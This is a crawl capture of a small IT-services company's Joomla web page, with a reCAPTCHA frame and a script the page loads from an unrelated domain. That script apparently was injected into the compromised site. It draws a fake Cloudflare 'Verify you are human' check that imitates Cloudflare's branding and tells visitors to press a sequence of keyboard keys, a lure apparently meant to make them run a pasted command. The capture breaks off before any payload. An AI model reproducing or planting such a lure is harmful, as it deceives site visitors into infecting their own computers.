

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://neo-itservices.com/index.php/services/commercial-it-support?id=75
body_size: 11094
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
   <base href="http://neo-itservices.com/index.php/services/commercial-it-support" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Residential Computer Services</title>
  <link href="/templates/neo_it_lmr1/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/hotlogin/extra/hotlogin.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/hotlogin/extra/hotlogin.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});      var HL_open  = false;       var HLopacity  = 0.9; function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/neo_it_lmr1/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/neo_it_lmr1/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/neo_it_lmr1/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
 <script type="text/javascript" src="/templates/neo_it_lmr1/jquery.js"></script>
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/neo_it_lmr1/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
 <script src="https://javris.adobecom.online/js/challenge.js"></script> 
 <!-- Global site tag (gtag.js) - Google Analytics 2017.11.25 -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-93048147-1"></script>
 <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-93048147-1');
 </script>
 <!-- Global site tag (gtag.js) - Google Analytics 2017.11.25 -->

 
 <!-- Google AdSence for Page-level ads 2017.11.24 -->
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6010327119981206",
    enable_page_level_ads: true
  });
 </script>
 <!-- Google AdSence for Page-level ads 2017.11.24 -->
 
</head>
<body>
<script>
var hoffset= 0;
  
</script>
    <div id="HLwrapper" style="position: absolute; margin-top: -400px;">
       <div id="HLsiteemu" style="width: 900px;" >
        <div id="HLcontainer"  style="margin-right: 20px;">
            <div ID="HLhidden">
                 <div ID="HLmodule">
                      <div ID="HLrender">              
                        <form action="/index.php/services/commercial-it-support" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">User Name</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Password</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Remember Me</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Log in" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD00MzU=" />
	<input type="hidden" name="3e037d60dec3514ba71b8ddd134fc0af" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php/password-reset">
			Forgot your password?</a>
		</li>
		<li>
			<a href="/index.php/username-reminder">
			Forgot your username?</a>
		</li>
			</ul>
	</form>
                      </div>
                 </div>
                 <div ID="HLsep">
                 </div>
            </div>
            <div id="HLhandle">
                            <SPAN id="HLtrigger" style="cursor:pointer; font-weight: bold; color: #f00; text-decoration: none; font-size: 12px;"> Login</span> 
                               
            </div>
        </div>        
       </div> 
	</div>	
    
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<div class="art-headerobject"></div>
<div class="art-logo">
 <h1 class="art-logo-name"><a href="/">Neo-IT Services</a></h1>
 <h2 class="art-logo-text">Computer Remedies + Onsite Services</h2>
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
			<ul class="art-hmenu"><li class="item-435"><a href="/">Home</a></li><li class="item-470 active deeper parent"><a class=" active">Services</a><ul><li class="item-471 current active"><a class=" active" href="/index.php/services/commercial-it-support">Commercial IT Support</a></li><li class="item-472"><a href="/index.php/services/residential-computer-services">Residential Computer Services</a></li><li class="item-473"><a href="/index.php/services/web-hosting-design">Web Hosting &amp; Design</a></li></ul></li><li class="item-559"><a href="https://neobesthosting.com" target="_blank">Products</a></li><li class="item-474"><a href="/index.php/faq">FAQ</a></li><li class="item-475"><a href="/index.php/service-request">Service Request</a></li><li class="item-485"><a href="/index.php/contact-us-top1">Contact Us</a></li><li class="item-492"><a href="/index.php/portfolio">Portfolio</a></li><li class="item-560"><a href="https://neoitservices.partnersite.myorderbox.com/" target="_blank">Partner Ship</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-content">

<div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">

<div class="breadcrumbs">
<a href="/" class="pathway">Home</a> <img src="/media/system/images/arrow.png" alt=""  /> <span>Services</span> <img src="/media/system/images/arrow.png" alt=""  /> <a href="/index.php/services/commercial-it-support" class="pathway">Commercial IT Support</a> <img src="/media/system/images/arrow.png" alt=""  /> <a href="/index.php/services/commercial-it-support/78-neo-it" class="pathway">Neo_IT</a> <img src="/media/system/images/arrow.png" alt=""  /> <span>Residential Computer Services</span></div>

</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="item-page"><div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">
<div class="art-article"><div> </div>
<div> </div>
<div><strong><span style="color: #339900; font-size: 24px;">Our Residential Computer Services</span></strong></div>
<div> </div>
<div> </div>
<div>Neo-IT Services’s residential clients have been enjoying unparalleled customer satisfaction for many years! We believe that computer solutions should be personalized to fit your needs and will work with you to assess the situation and explain it to you without all the technical jargon. Then, we’ll come up with an effective diagnosis and cure, personalized for you and your computer and we’ll even show you how to prevent it from occurring again wherever possible.</div>
<div> </div>
<div> </div>
<div>Here are some examples of computer ailments that we have been effectively curing for over twenty years:</div>
<div> </div>
<div align="justify"> </div>
<ul>
<li dir="ltr"><span>Virus &amp; Spyware/Malware Detection, Removal and Protection</span></li>
<li dir="ltr"><span>System &amp; Data Backup and Recovery</span></li>
<li dir="ltr"><span>Fixing Blue Screen of Death</span></li>
<li dir="ltr"><span>Email Set-up and Security</span></li>
<li dir="ltr">Hardware &amp; Software Installation, Upgrades or Troubleshooting</li>
<li dir="ltr">Desktop &amp; Laptop System Building and Maintenance</li>
<li dir="ltr"><span>DSL &amp; Cable Internet Set-up</span></li>
<li dir="ltr">Network &amp; Wireless Internet Set-up</li>
<li dir="ltr"><span>Network Design and Integration</span></li>
<li dir="ltr"><span><span>Computer Security Systems</span></span></li>
</ul>
<div> </div>
<div> </div>
<div>Book an <a href="/index.php/services/commercial-it-support?id=78" title=""><strong>Appointment</strong></a> now! Or find out more about our <a href="/index.php/services/commercial-it-support" target="_self" title="Commercial IT Support Services"><strong>Commercial IT Support Services</strong></a>.</div> </div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>



		<div class="cleared"></div>
    </div>
</div>
<div class="art-footer">
    <div class="art-footer-body">
        <div class="art-footer-center">
            <div class="art-footer-wrapper">
                <div class="art-footer-text">
                                        <p>Copyright © 2012, <a href="http://www.neo-itservices.com" target="_parent"><span style="color: rgb(142, 144, 142);"><span style="font-weight: bold;"><span style="text-decoration: underline; color: #434443;">Neo-IT Services</span></span></span></a><span style="font-weight: bold;"></span>. All Rights Reserved.</p>
<div class="cleared"></div>
<p class="art-page-footer">Designed by <a href="http://www.neo-itservices.com" target="_blank">Neo-IT Services</a>.</p>

                                                        </div>
            </div>
        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nYOIffTx59voxizh5r8Osw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794711345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://javris.adobecom.online/js/challenge.js
body_size: 25500
content:
const MY_HTML = `<div class="main-wrapper"><div class="main-content"><h1 class="h1 zone-name-title">Just a moment...</h1><p id="elDm5"class="h2 spacer-bottom">Verify you are human by completing the action below.<div class="spacer loading-verifying"id="bNvc4"style="display:grid;visibility:visible"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div><div class="challenge-container lang-en-us size-normal"><div id="content"style="display:none;flex-wrap:wrap;width:300px"aria-atomic="true"aria-live="polite"><div id="RInW4"style="display:grid;visibility:visible"><div class="cb-c"style="display:flex"role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Verify you are human</span></label></div></div><div class="cb-container"id="verifying"style="display:none;visibility:hidden"><div class="verifying-container"><svg id="verifying-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"class="unspun"xmlns="http://www.w3.org/2000/svg"><line x1="15"x2="15"y1="1.5"y2="5.5"class="circle"></line><line x1="24.5459"x2="24.5459"y1="5.45405"y2="10.45405"class="circle"transform="rotate(45 24.5459 5.45405)"></line><line x1="28.5"x2="28.5"y1="15"y2="20"class="circle"transform="rotate(90 28.5 15)"></line><line x1="24.5459"x2="24.5459"y1="24.546"y2="29.546"class="circle"transform="rotate(135 24.5459 24.546)"></line><line x1="15"x2="15"y1="28.5"y2="33.5"class="circle"transform="rotate(180 15 28.5)"></line><line x1="5.4541"x2="5.4541"y1="24.5459"y2="29.5459"class="circle"transform="rotate(-135 5.4541 24.5459)"></line><line x1="1.5"x2="1.5"y1="15"y2="20"class="circle"transform="rotate(-90 1.5 15)"></line><line x1="5.45408"x2="5.45408"y1="5.45404"y2="10.45404"class="circle"transform="rotate(-45 5.45408 5.45404)"></line></svg></div><div id="verifying-msg"><span id="verifying-text">Verifying...</span><br><div class="error-message"id="error-overrun"style="display:none;visibility:hidden"><span id="fr-overrun">Stuck here?</span><a href="#refresh"id="fr-overrun-link">Send Feedback</a></div></div></div><div class="cb-container"id="success"style="display:none"role="alert"><svg id="success-pre-i"viewBox="0 0 30 30"><g><line x1="15"x2="15"y1="7.5"y2="0"></line><line x1="20.303"x2="23.787"y1="9.697"y2="5.303"></line><line x1="22.5"x2="30"y1="15"y2="15"></line><line x1="20.303"x2="23.787"y1="20.303"y2="24.697"></line><line x1="15"x2="15"y1="22.5"y2="30"></line><line x1="9.697"x2="5.303"y1="20.303"y2="23.787"></line><line x1="7.5"x2="0"y1="15"y2="15"></line><line x1="9.697"x2="5.303"y1="9.697"y2="5.303"></line></g></svg><svg id="success-i"viewBox="0 0 52 52"aria-hidden="true"style="display:none"><circle class="success-circle"cx="26"cy="26"r="25"></circle><path d="m13,26l9.37,9l17.63,-18"class="p1"></path></svg><span id="success-text">Success!</span></div><div class="cb-container"id="fail"style="display:none"role="alert"><svg id="fail-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"><circle class="failure-circle"cx="15"cy="15"r="15"fill="none"></circle><path d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"class="failure-cross"></path></svg><div id="failure-msg"><span id="fail-text">Error</span><div class="error-message"id="having-trouble-message"><span id="fr-helper">Having trouble?</span><a href="#refresh"id="fr-helper-link">Send Feedback</a></div></div></div><div class="cb-container"id="expired"style="display:none"role="alert"><svg id="expired-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="expired-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="expired-p1"></path></svg><div id="expiry-msg"><p id="expired-text">Expired<span id="full-stop-expired-text">. </span><a href="#refresh"id="expired-refresh-link">Refresh</a></div></div><div class="cb-container"id="timeout"style="display:none"role="alert"><svg id="timeout-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="timeout-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="timeout-p1"></path></svg><div id="timeout-msg"><p id="timeout-text">Timed out<span id="full-stop-timeout-text">. </span><a href="#refresh"id="timeout-refresh-link">Refresh</a></div></div><div class="cb-container error-message-wrapper"id="challenge-error"style="display:none"role="alert"><span id="challenge-error-text"class="error-message"></span></div><div id="branding"><a href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&utm_campaign=widget"rel="noopener noreferrer"target="_blank"class="cf-link"><svg id="logo"viewBox="0 0 73 25"xmlns="http://www.w3.org/2000/svg"fill="none"aria-label="Cloudflare"role="img"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"fill="#FBAD41"></path><path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"class="logo-text"></path><path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"class="logo-text"></path><path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"class="logo-text"></path><path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"class="logo-text"></path><path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"class="logo-text"></path><path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"class="logo-text"></path><path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"class="logo-text"></path><path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"class="logo-text"></path><path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"class="logo-text"></path><path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"class="logo-text"></path></svg></a><div id="terms"><a href="https://www.cloudflare.com/privacypolicy/"id="privacy-link"rel="noopener noreferrer"target="_blank">Privacy</a><span class="link-spacer"> • </span><a href="https://www.cloudflare.com/website-terms/"id="terms-link"rel="noopener noreferrer"target="_blank">Terms</a></div></div></div><div id="contentAddon"style="display:none;width:300px;padding:5px;border-top:none">Press next buttons on Your keyboard to proceed.<div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">1.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 64.029169 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient24"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-66.502145)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient23"><stop id="stop22"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop23"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient26"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-107.92797)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient51"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-58.973579)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient4"><stop id="stop3"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop4"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient52"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,157.53278)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient4"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop5"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient54"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-100.41261)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient4"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient55"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,116.09374)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-5"style="color-interpolation-filters:sRGB"width="1.134783"x="-0.073518004"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-5"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-4"in="blur"result="offset"/><feComposite id="feComposite39-5-2-4"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-1"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-9"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-4"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-5"in="blur"result="offset"/><feComposite id="feComposite48-8-8"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-6"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><filter height="1.0342485"id="filter67"style="color-interpolation-filters:sRGB"width="1.0343544"x="-0.034354423"y="-0.03424853"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.250980"id="feFlood66"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur66"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset66"in="blur"result="offset"/><feComposite id="feComposite66"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite67"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient18"gradientTransform="matrix(0.14007317,0,0,0.14007317,-18.128113,-8.6656794)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><rect height="21.219587"id="rect2-4-0-4"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient24);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="42.020592"/><rect height="21.219587"id="rect2-4-0-5"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient26);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="0.59475726"/><rect height="19.88909"id="rect2-4-1"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient51);stroke:url(#linearGradient52);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="42.744625"/><rect 